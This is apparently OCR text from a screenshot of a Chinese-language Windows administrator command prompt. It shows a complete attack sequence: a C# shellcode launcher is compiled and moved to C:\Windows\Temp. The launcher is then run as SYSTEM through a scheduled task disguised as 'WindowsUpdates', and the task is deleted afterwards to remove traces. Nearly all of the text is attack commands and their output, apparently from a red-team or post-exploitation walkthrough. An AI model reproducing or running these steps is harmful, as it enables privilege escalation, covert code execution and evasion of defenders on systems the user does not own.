 管理员: 命令提示符
C:\>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:shellcodeLauncher.exe shellcodeLauncher.cs
Microsoft (R) Visual C# 2010 Compiler version 4.0.30319.1
Copyright (C) Microsoft Corporation. All rights reserved.
C:\>move shellcodeLauncher.exe c:\Windows\Temp
移动了         1 个文件。
C:\>schtasks /create /RL HIGHEST /F /ru "SYSTEM" /tn "WindowsUpdates" /tr "c:/Windows/Temp/shellcodeLauncher.exe" /sc DA
ILY /mo 1 /ST 00:15
成功: 成功创建计划任务 "WindowsUpdates"。
C:\>schtasks /run /tn "WindowsUpdates"
成功: 尝试运行 "WindowsUpdates"。
C:\>schtasks /delete /F /tn "WindowsUpdates"
成功: 计划的任务 "WindowsUpdates" 被成功删除。
C:\>